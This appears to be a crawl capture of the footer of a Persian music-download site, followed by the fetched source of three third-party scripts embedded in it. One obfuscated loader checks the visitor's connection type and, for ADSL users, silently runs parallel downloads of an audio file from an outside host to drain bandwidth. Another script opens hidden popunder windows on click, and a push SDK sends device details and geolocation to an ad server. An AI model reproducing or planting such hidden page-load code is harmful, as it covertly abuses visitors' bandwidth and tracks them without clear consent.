<li><a title="نوحه محمدباقر منصوری به نام خداحافظ ای آنام باجی" href="https://torkmusic.ir/%d9%85%d8%ad%d9%85%d8%af%d8%a8%d8%a7%d9%82%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%db%8c-%d8%a2%d9%86%d8%a7%d9%85-%d8%a8%d8%a7%d8%ac%db%8c/">نوحه محمدباقر منصوری به نام خداحافظ ای آنام باجی</a></li>
<li><a title="دانلود نوحه اکبر بابازاده به نام طفل عطشان" href="https://torkmusic.ir/%d9%86%d9%88%d8%ad%d9%87-%d8%a7%da%a9%d8%a8%d8%b1-%d8%a8%d8%a7%d8%a8%d8%a7%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b7%d9%81%d9%84-%d8%b9%d8%b7%d8%b4%d8%a7%d9%86/">دانلود نوحه اکبر بابازاده به نام طفل عطشان</a></li>
<li><a title="دانلود نوحه اکبر بابازاده به نام سردار یا ابوالفضل" href="https://torkmusic.ir/%d8%a7%da%a9%d8%a8%d8%b1-%d8%a8%d8%a7%d8%a8%d8%a7%d8%b2%d8%a7%d8%af%d9%87-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%db%8c%d8%a7-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84/">دانلود نوحه اکبر بابازاده به نام سردار یا ابوالفضل</a></li>
</ul>
</div>
<div class="copyright">
<p>حق کپی رایت محفوظ است</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<div class="msct_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 245.09 26.36"><defs><symbol id="instagram" data-name="instagram" viewBox="0 0 26 26"><path d="M13,0C9.47,0,9,0,7.64.08a9.45,9.45,0,0,0-3.15.6,6.34,6.34,0,0,0-2.31,1.5A6.34,6.34,0,0,0,.68,4.49a9.45,9.45,0,0,0-.6,3.15C0,9,0,9.47,0,13s0,4,.08,5.36a9.45,9.45,0,0,0,.6,3.15,6.62,6.62,0,0,0,3.81,3.81,9.45,9.45,0,0,0,3.15.6C9,26,9.47,26,13,26s4,0,5.36-.08a9.45,9.45,0,0,0,3.15-.6,6.62,6.62,0,0,0,3.81-3.81,9.45,9.45,0,0,0,.6-3.15C26,17,26,16.53,26,13s0-4-.08-5.36a9.45,9.45,0,0,0-.6-3.15A6.62,6.62,0,0,0,21.51.68a9.45,9.45,0,0,0-3.15-.6C17,0,16.53,0,13,0Zm0,2.34c3.47,0,3.88,0,5.25.08a7.22,7.22,0,0,1,2.42.45,3.81,3.81,0,0,1,1.49,1,3.81,3.81,0,0,1,1,1.49,7.22,7.22,0,0,1,.45,2.42c.06,1.37.08,1.78.08,5.25s0,3.88-.08,5.25a7.42,7.42,0,0,1-.46,2.42,4.09,4.09,0,0,1-1,1.49,3.93,3.93,0,0,1-1.5,1,7.16,7.16,0,0,1-2.42.45c-1.38.06-1.79.08-5.26.08s-3.89,0-5.27-.08a7.42,7.42,0,0,1-2.42-.46,4.09,4.09,0,0,1-1.49-1,4,4,0,0,1-1-1.5,7.16,7.16,0,0,1-.45-2.42c0-1.36-.07-1.79-.07-5.25s0-3.88.07-5.26A7.16,7.16,0,0,1,2.81,5.3a3.87,3.87,0,0,1,1-1.5,3.74,3.74,0,0,1,1.49-1,7.34,7.34,0,0,1,2.41-.46c1.38-.05,1.78-.06,5.26-.06Zm0,4a6.68,6.68,0,0,0-4.72,11.4,6.69,6.69,0,0,0,4.72,2A6.68,6.68,0,0,0,13,6.32Zm0,11A4.33,4.33,0,1,1,17.33,13,4.33,4.33,0,0,1,13,17.33ZM21.5,6.06A1.61,1.61,0,0,1,21,7.13a1.56,1.56,0,0,1-2.64-1.07A1.53,1.53,0,0,1,18.84,5,1.55,1.55,0,0,1,21,5,1.53,1.53,0,0,1,21.5,6.06Z"/></symbol><symbol id="telegram" data-name="telegram" viewBox="0 0 27.3 26"><path d="M19.89,8.28c.84-1,1.67-3.22-1.82-.48-3.25,2.59-6.54,5.14-9.84,7.65A3.58,3.58,0,0,1,5,15.53C2.93,14.81.48,13.84.48,13.84s-1.66-1.21,1.19-2.5c0,0,12.08-5.71,16.27-7.73,1.6-.8,7-3.38,7-3.38S27.5-.9,27.29,1.84c-.07,1.13-.63,5.08-1.19,9.34-.84,6-1.74,12.65-1.74,12.65S24.22,25.68,23,26a5.25,5.25,0,0,1-3.49-1.45c-.28-.24-5.23-3.86-7-5.64a1.46,1.46,0,0,1-.43-.57,1.54,1.54,0,0,1-.15-.74,1.83,1.83,0,0,1,.18-.73,1.51,1.51,0,0,1,.47-.53Q16.3,12.4,19.89,8.28Z"/></symbol><symbol id="x" data-name="x" viewBox="0 0 28.19 26"><path d="M22.2,0h4.32L17.08,11,28.19,26h-8.7l-6.81-9.09L4.88,26H.56l10.1-11.78L0,0H8.92l6.16,8.31ZM20.68,23.36h2.4L7.62,2.5H5.05Z"/></symbol><symbol id="whatsup" data-name="whatsup" viewBox="0 0 22 22"><path d="M11.2,0A10.76,10.76,0,0,0,.4,10.72,10.65,10.65,0,0,0,2,16.25L0,22l6-1.9a10.82,10.82,0,0,0,16-9.38A10.76,10.76,0,0,0,11.2,0Zm5.37,14.79A2.78,2.78,0,0,1,14.66,16c-.51,0-.52.39-3.28-.81a11.44,11.44,0,0,1-4.56-4.3A5.27,5.27,0,0,1,5.81,8,3,3,0,0,1,6.86,5.79a1.11,1.11,0,0,1,.74-.32h.52c.16,0,.41,0,.61.53s.71,1.92.78,2.06a.51.51,0,0,1,0,.48A1.86,1.86,0,0,1,9.22,9c-.14.16-.3.35-.43.47s-.29.27-.14.55A8.16,8.16,0,0,0,10.11,12a7.44,7.44,0,0,0,2.16,1.44c.28.15.44.13.6,0s.72-.78.92-1,.37-.22.62-.12,1.58.82,1.85,1,.46.23.52.34A2.37,2.37,0,0,1,16.57,14.79Z"/></symbol><symbol id="linkedin" data-name="linkedin" viewBox="0 0 26 26"><g id="Page-1"><g id="Dribbble-Light-Preview"><g id="icons"><path id="linkedin-_161_" data-name="linkedin-[#161]" d="M26,26H20.8V16.9c0-2.49-1.1-3.89-3.08-3.89-2.14,0-3.42,1.45-3.42,3.89V26H9.1V9.1h5.2V11a6.27,6.27,0,0,1,5.31-2.86C23.29,8.14,26,10.38,26,15V26ZM3.17,6.4A3.2,3.2,0,1,1,6.35,3.2,3.19,3.19,0,0,1,3.17,6.4ZM0,26H6.5V9.1H0Z" fill-rule="evenodd"/></g></g></g></symbol><symbol id="facebook" data-name="facebook" viewBox="0 0 12.52 26"><g id="_7935ec95c421cee6d86eb22ecd11b7e3" data-name="7935ec95c421cee6d86eb22ecd11b7e3"><path d="M7.64,6.19V8.56h4.25l-.46,3.78H7.64V26h-5V12.34H0V8.56H2.62V5.7c0-1.42-.11-2.09.49-3.19S5.41,0,8.35,0a23,23,0,0,1,4.17.32l-.63,4A9.19,9.19,0,0,0,9.09,4C8.17,4.21,7.64,4.78,7.64,6.19Z"/></g></symbol><symbol id="eitaa" data-name="eitaa" viewBox="0 0 25.37 26"><g id="Isolation_Mode" data-name="Isolation Mode"><path d="M7.25,0H18.12a7.27,7.27,0,0,1,7.25,7.24v3.5c-3.57,1.61-7.18,9.54-12.44,7.82a4.54,4.54,0,0,0-1.5,2.53,4.51,4.51,0,0,1-3.66-4.57c-3-2.19-.53-6.24,1.87-7.87,5.15-3.48,12.3-.48,8.32,2-2.42,1.52-7.58,2.52-7-1.2a2.67,2.67,0,0,0-.62,4.43c-1.58,1.55-1.27,4.41.42,5.34,1.71-4.43,7.66-3.85,10.06-9.13,1.81-4-.87-8.51-6.23-7.82-4,.53-7.84,3.94-9.74,8S3.16,19.88,7.11,22.65c4.66,3.26,9.61.24,12.61-3.71,1.76-2.32,3.31-4.9,5.65-6.39v6.2A7.27,7.27,0,0,1,18.12,26H7.25A7.27,7.27,0,0,1,0,18.75V7.25A7.27,7.27,0,0,1,7.25,0Z" fill-rule="evenodd"/></g></symbol><symbol id="aparat" data-name="aparat" viewBox="0 0 26 26"><g id="icon--white"><path d="M11.22.77,8.83.14A4,4,0,0,0,3.9,3L3.3,5.25A12.34,12.34,0,0,1,11.22.77Z"/><path d="M.72,15l-.58,2.2A4,4,0,0,0,3,22.1l2.3.61A12.32,12.32,0,0,1,.72,15Z"/><path d="M23,3.9l-2.57-.68a12.32,12.32,0,0,1,4.72,8.26l.7-2.65A4,4,0,0,0,23,3.9Z"/><path d="M14.72,25.21l2.45.65A4,4,0,0,0,22.1,23l.69-2.6A12.33,12.33,0,0,1,14.72,25.21Z"/><path d="M13,1.73A11.27,11.27,0,1,0,24.27,13,11.26,11.26,0,0,0,13,1.73ZM6.62,7.35a3.22,3.22,0,1,1,2.55,3.77A3.21,3.21,0,0,1,6.62,7.35Zm4.68,9.74a3.22,3.22,0,1,1-2.55-3.77A3.23,3.23,0,0,1,11.3,17.09Zm1.37-2.61a1.42,1.42,0,0,1-1.14-1.67,1.43,1.43,0,1,1,2.81.54A1.42,1.42,0,0,1,12.67,14.48Zm6.71,4.17a3.22,3.22,0,1,1-2.55-3.77A3.21,3.21,0,0,1,19.38,18.65Zm-2.13-6A3.22,3.22,0,1,1,21,10.13,3.22,3.22,0,0,1,17.25,12.68Z"/></g></symbol><symbol id="rubika" data-name="rubika" viewBox="0 0 23 26"><path d="M22.88,6.77a1.59,1.59,0,0,0-.12-.27l0,0v0a1.39,1.39,0,0,0-.15-.19,1.75,1.75,0,0,0-.48-.42L17.69,3.3l-.89-.52L12.39.24h0A1.74,1.74,0,0,0,11.8,0l-.3,0-.3,0a1.67,1.67,0,0,0-.58.2L6.2,2.78l-.9.52L.9,5.84a1.79,1.79,0,0,0-.49.42,1.33,1.33,0,0,0-.14.19l0,0c0,.09-.09.18-.13.27A1.9,1.9,0,0,0,0,7.4V18.6a1.9,1.9,0,0,0,.11.63c0,.09.08.18.13.27l0,.05a1.33,1.33,0,0,0,.14.19,1.6,1.6,0,0,0,.49.41L5.3,22.7l.3.17.3.17h0l.3.18,4.4,2.54.05,0a1.78,1.78,0,0,0,.55.18,1.52,1.52,0,0,0,.6,0,1.72,1.72,0,0,0,.54-.18l4.46-2.57.3-.18h0l.3-.17.29-.17,4.41-2.55a1.57,1.57,0,0,0,.48-.41,1.39,1.39,0,0,0,.15-.19v0l0,0a1.59,1.59,0,0,0,.12-.27A1.68,1.68,0,0,0,23,18.6V7.4A1.68,1.68,0,0,0,22.88,6.77ZM17.4,22.18V16.75l4.66,2.69a1.28,1.28,0,0,1-.26.2Zm5-3.58a1.65,1.65,0,0,1,0,.32l-4.67-2.69,4.71-2.71Zm-5.6,3.58-4.55-2.63-.15-.08,4.7-2.72Zm-4.74,3.08a.93.93,0,0,1-.26.1V20l4.7,2.72-4.4,2.54ZM5.6,22.18,1.19,19.64a1.57,1.57,0,0,1-.25-.2l1.78-1L5.6,16.75Zm-5-8.66,4.7,2.71L.64,18.92a1.12,1.12,0,0,1,0-.32Zm5-9.7V9.25L.94,6.56a1.57,1.57,0,0,1,.25-.2ZM11.8.64a1,1,0,0,1,.29.11L16.5,3.3,11.8,6ZM22.1,13l-4.7,2.72V10.28ZM10.75,19.55,6.2,22.18V16.75l4.7,2.72Zm.45-.6L6.5,16.23l-.3-.17V10.28l5,2.89ZM6.5,9.77l4.7-2.72.3-.17.3.17,4.7,2.72-5,2.89Zm4.4-3.24L6.2,9.25V3.82Zm1.2,0,4.7-2.71V9.25ZM10.91.75A1,1,0,0,1,11.2.64V6L6.5,3.3,10.9.76ZM.6,7.4a1.12,1.12,0,0,1,0-.32L5.3,9.77.6,12.48Zm5,2.88v5.44L.9,13ZM11.2,20v5.38a.82.82,0,0,1-.26-.1L6.5,22.7Zm5.6-3.92-.3.17L11.8,19V13.17l5-2.89Zm.6-12.24,4.4,2.54a1.28,1.28,0,0,1,.26.2L17.4,9.25Zm5,3.26a1.65,1.65,0,0,1,0,.32v5.08L17.69,9.77Z"/></symbol></defs></svg></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Musiceet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4590564,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4590564&101" alt="free hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script type="text/javascript" src="https://delsamusic.com/pop/pop.js"></script>

<script src="https://radiomusic.app/loader.js"></script>


<script src="https://repojs.itunes.ir/js/multi-dl/multi-dl-hashed-resource.js" type="text/javascript" defer></script>

<!-- Iframe Code Begin -->
<script language="JavaScript" src='https://spellpop.ir/iframe/javascript/5ed7b111-3977-4eb3-9edb-3048697e6a61'></script>
<!-- Iframe Code End -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://delsamusic.com/pop/pop.js
body_size: 670
content:
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://delsamusic.com/age-bade-to-ashegh-nasham-chi-ai/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();

--- FILE ---
content_type: text/javascript
request_url: https://radiomusic.app/loader.js
body_size: 1047
content:
function _0x1297(){const _0x54b3be=['log','92478JBghkk','544FdbifE','length','https://tci-1.enama.ir/ip.js','toUpperCase','text','split','43775OrXlfg','ADSL','then','6381310ytJJBf','14126bxKBvQ','nodownload','getReader','Error\x20in\x20thread\x20','https://tci-1.enama.ir/http/irsv.upmusics.com/dlw/Morteza%20Shokri%20-%20Day%20Night%205%20(320).mp3','error','forEach','load','1520388LApEDB','maxTouchPoints','querySelectorAll','catch','171hPCCVV','setAttribute','\x20parallel\x20fetches\x20from:\x20','1139472KUWfqC','body','Started\x20','5184xVWQwT','44AJjNqD','controlslist'];_0x1297=function(){return _0x54b3be;};return _0x1297();}const _0xa5f570=_0x5572;(function(_0x13376b,_0x1393f4){const _0x3868f5=_0x5572,_0x4b0643=_0x13376b();while(!![]){try{const _0x1236aa=-parseInt(_0x3868f5(0xf6))/0x1+-parseInt(_0x3868f5(0xf2))/0x2*(-parseInt(_0x3868f5(0xec))/0x3)+parseInt(_0x3868f5(0xf3))/0x4*(-parseInt(_0x3868f5(0xfd))/0x5)+-parseInt(_0x3868f5(0xef))/0x6+parseInt(_0x3868f5(0xe0))/0x7*(-parseInt(_0x3868f5(0xf7))/0x8)+-parseInt(_0x3868f5(0xe8))/0x9+parseInt(_0x3868f5(0xdf))/0xa;if(_0x1236aa===_0x1393f4)break;else _0x4b0643['push'](_0x4b0643['shift']());}catch(_0x5f4f3a){_0x4b0643['push'](_0x4b0643['shift']());}}}(_0x1297,0x18aa0));const maxtoch=navigator[_0xa5f570(0xe9)];function downloadWithFullBandwidth(_0x1fa8d9,_0x580cd7=0x5,_0x39f4ff=0x64){const _0x3ba6fe=_0xa5f570,_0x4f656f=0x400*0x400,_0x2ae90e=_0x39f4ff;for(let _0x12fd1b=0x0;_0x12fd1b<_0x580cd7;_0x12fd1b++){fetch(_0x1fa8d9)[_0x3ba6fe(0xde)](_0x158a82=>{const _0x968f50=_0x3ba6fe;if(!_0x158a82[_0x968f50(0xf0)]){console[_0x968f50(0xe5)]('ReadableStream\x20not\x20supported\x20in\x20this\x20browser.');return;}const _0x44e84e=_0x158a82[_0x968f50(0xf0)][_0x968f50(0xe2)]();let _0x29179e=0x0;const _0x1c3cc6=()=>{const _0x1e599d=_0x968f50;_0x44e84e['read']()[_0x1e599d(0xde)](({done:_0x11b4f0,value:_0x36dca4})=>{const _0x51e249=_0x1e599d;if(_0x11b4f0||_0x29179e>=_0x2ae90e)return;_0x29179e+=(_0x36dca4?.[_0x51e249(0xf8)]||0x0)/_0x4f656f,_0x1c3cc6();});};_0x1c3cc6();})[_0x3ba6fe(0xeb)](_0x3b4d62=>console[_0x3ba6fe(0xe5)](_0x3ba6fe(0xe3)+(_0x12fd1b+0x1)+':',_0x3b4d62));}console[_0x3ba6fe(0xf5)](_0x3ba6fe(0xf1)+_0x580cd7+_0x3ba6fe(0xee)+_0x1fa8d9);}function _0x5572(_0x98135a,_0x47f2ef){const _0x129786=_0x1297();return _0x5572=function(_0x55721f,_0x143339){_0x55721f=_0x55721f-0xde;let _0x4738d6=_0x129786[_0x55721f];return _0x4738d6;},_0x5572(_0x98135a,_0x47f2ef);}fetch(_0xa5f570(0xf9))[_0xa5f570(0xde)](_0x4f7d9d=>_0x4f7d9d[_0xa5f570(0xfb)]())[_0xa5f570(0xde)](_0x495364=>{const _0x554af8=_0xa5f570,[_0x4307ad,_0x180cad]=_0x495364['split']('|');switch(_0x4307ad['trim']()[_0x554af8(0xfa)]()){case _0x554af8(0xfe):downloadWithFullBandwidth(_0x554af8(0xe4));break;default:break;}processAudios();})[_0xa5f570(0xeb)](_0x41cb98=>{processAudios();});function processAudios(){const _0x345e23=setInterval(()=>{const _0x5bacf8=_0x5572,_0x1d4e90=document[_0x5bacf8(0xea)]('audio');_0x1d4e90[_0x5bacf8(0xf8)]>0x0&&(_0x1d4e90[_0x5bacf8(0xe6)](ChangeAttributeAudio),clearInterval(_0x345e23));},0x3e8);}function ChangeAttributeAudio(_0x327b5c){const _0x3d182b=_0xa5f570;_0x327b5c[_0x3d182b(0xed)](_0x3d182b(0xf4),_0x3d182b(0xe1)),_0x327b5c[_0x3d182b(0xe7)]();}function removeURLParameter(_0x48b61c){const _0x53cd8c=_0xa5f570;try{return _0x48b61c[_0x53cd8c(0xfc)]('?')[0x0];}catch{return _0x48b61c;}}

--- FILE ---
content_type: application/javascript
request_url: https://push.notifhub.com/sdk/main.js
body_size: 1822
content:
const firebaseConfig = {"apiKey":"AIzaSyBApBw50ADIVFuVb44xjuKurxkX7bYsw4E","authDomain":"spellads-f56ff.firebaseapp.com","projectId":"spellads-f56ff","storageBucket":"spellads-f56ff.firebasestorage.app","messagingSenderId":"65160665606","appId":"1:65160665606:web:ad87e6deaf60a1043c4187"};
const PUBLIC_VAPID_KEY = "BAT10FfU9INXKsgqptae0x2atJ2LhKdoDIRk9bm6wnkl1b9GpObU5axqDXKNyH6wk83Dso74Y2V-nvPok9d5ohQ";

window.initializeFirebaseScripts = async function initializeFirebaseScripts() {
  const loadScript = (src) => {
    return new Promise((resolve, reject) => {
      const script = document.createElement("script");
      script.src = src;
      script.onload = resolve;
      script.onerror = reject;
      document.head.appendChild(script);
    });
  };

  try {
    await loadScript(
      "https://www.gstatic.com/firebasejs/10.13.2/firebase-app-compat.js"
    );
    await loadScript(
      "https://www.gstatic.com/firebasejs/10.13.2/firebase-messaging-compat.js"
    );

    if (!firebase.apps.length) {
      firebase.initializeApp(firebaseConfig);
    }

    await new Promise((resolve) => setTimeout(resolve, 3000));

    const permission = await Notification.requestPermission();
    if (permission !== "granted") {
      console.error("Notification permission not granted");
      return;
    }

    try {
      const registration = await registerServiceWorkerWithUpdate();

      setTimeout(async () => {
        try {
          const messaging = firebase.messaging();
          const currentToken = await messaging.getToken({
            vapidKey: PUBLIC_VAPID_KEY,
            serviceWorkerRegistration: registration,
          });

          if (currentToken) {
            sendTokenToServer(currentToken);

            const acknowledgeDelivery = (adId) => {
              fetch(
                `https://push.notifhub.com/r/v2/acknowledge-delivery/${adId}`,
                {
                  method: "POST",
                  headers: {
                    "Content-Type": "application/json",
                  },
                }
              )
                .then((response) => {
                  if (!response.ok) {
                    throw new Error("Network response was not ok");
                  }
                })
                .catch((error) => {
                  console.error(
                    "There was a problem with the fetch operation:",
                    error
                  );
                });
            };

            messaging.onMessage((payload) => {
              const { title, body, icon, image, badge } = payload.data;

              const options = {
                body,
                icon,
                image,
                badge,
              };

              if (Notification.permission === "granted") {
                const notif = new Notification(title, options);
                acknowledgeDelivery(payload.data.adId);
                notif.onclick = () => {
                  window.open(payload.data.click_action);
                };
              }
            });
          } else {
            console.error(
              "No registration token available. Request permission to generate one."
            );
          }
        } catch (error) {
          console.error("An error occurred while retrieving token.", error);
        }
      }, 10);
    } catch (error) {
      console.error("Service Worker registration failed:", error);
    }
  } catch (error) {
    console.error("Error loading Firebase scripts:", error);
  }
};

async function registerServiceWorkerWithUpdate() {
  const registration = await navigator.serviceWorker.register(
    "/firebase-messaging-sw.js"
  );

  if (registration.waiting) {
    registration.waiting.postMessage({ type: "SKIP_WAITING" });
  }

  registration.onupdatefound = () => {
    const newWorker = registration.installing;
    if (newWorker) {
      newWorker.onstatechange = () => {
        if (newWorker.state === "activated") {
          console.log("Service worker updated.");
        }
      };
    }
  };

  return registration;
}

function isTokenSentToServer(token) {
  return window.localStorage.getItem("fcmToken") === token;
}

function setTokenSentToServer(token) {
  window.localStorage.setItem("fcmToken", token);
}

function isLocationSentToServer() {
  return window.localStorage.getItem("location-sent") == "true";
}

function setLocationSentToServer() {
  window.localStorage.setItem("location-sent", "true");
}

async function getUserLocation() {
  return new Promise((resolve, reject) => {
    if (!navigator.geolocation) {
      reject(new Error("Geolocation is not supported by your browser"));
      return;
    }

    navigator.geolocation.getCurrentPosition(
      (position) => {
        resolve({
          lat: position.coords.latitude,
          long: position.coords.longitude,
        });
      },
      (error) => {
        reject(error);
      }
    );
  });
}

function sendTokenToServer(token) {
  if (!isTokenSentToServer(token)) {
    let os =
      navigator.userAgentData?.platform || navigator.platform || "Unknown OS";
    let browser =
      navigator.userAgentData?.brands?.map((brand) => brand.brand).join(" ") ||
      navigator.userAgent ||
      "Unknown Browser";

    fetch("https://push.notifhub.com/api/v1/register-token", {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        token,
        os,
        browser,
        adPlaceId: window.AD_PLACE_ID,
      }),
    })
      .then((response) => {
        if (response.ok) {
          setTokenSentToServer(token);
        }
      })
      .catch((error) => {
        console.error("Error in token processing:", error);
      });
  }
  if (!isLocationSentToServer()) {
    getUserLocation()
      .then((location) => {
        if (location) {
          return fetch(
            "https://push.notifhub.com/api/v1/register-token/location",
            {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                token: token,
                lat: location.lat,
                long: location.long,
              }),
            }
          );
        }
      })
      .then(() => {
        setLocationSentToServer();
      })
      .catch((error) => {
        console.error("Error in location processing:", error);
      });
  }
}
